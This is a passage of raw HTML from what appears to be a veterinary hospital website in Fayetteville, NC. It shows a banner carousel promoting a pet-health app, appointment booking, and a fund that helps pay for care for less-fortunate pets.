x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 bOhiXj variation-a large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app" title="Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4RTzaJsDJ7sL4zMpLYRWvK"><span>Introducing the<br>Happy Healthy Pets<sup>®</sup> app.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4RTzaJsDJ7sL4zMpLYRWvK"><h3>Designed to make managing your pet&#39;s health care <br/>simpler &amp; more convenient.</h3></div><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Download Today" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_blank" rel="noopener" data-entry-id="7CDirlmBfAJCeg1k0GJE1l" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Introducing the 
Happy Healthy Pets^®^ app." data-analytics-variation="Variation-A">Download Today</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="pitbull tongue out smiling by brickwall" title="pitbull tongue out smiling by brickwall" src="https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4lvyUrznKZaQnBxLYu7isL"><span>Best Veterinary Care in Fayetteville, NC</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4lvyUrznKZaQnBxLYu7isL"><span>Schedule your appointment with one of our veterinarians today!</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Best Veterinary Care in Fayetteville, NC" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog jog on dirt path" title="Dog jog on dirt path" src="https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6sim97y1x1tD4lHqOEn5n3"><span>Driven by Compassionate Care</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6sim97y1x1tD4lHqOEn5n3"><p>The best veterinary care in your community. Book with us today.</p></div><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Driven by Compassionate Care" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Tabby on wood bench" title="Tabby on wood bench" src="https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2UABYxiBqNOwqExaNf2kui"><span>The Boo Boo Kitty Fund</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2UABYxiBqNOwqExaNf2kui"><span>The Boo Boo Kitty Fund helps defray the cost of surgery or medical care for less-fortunate pets and for clients that demonstrate the need.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/boo-boo-kitty" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt 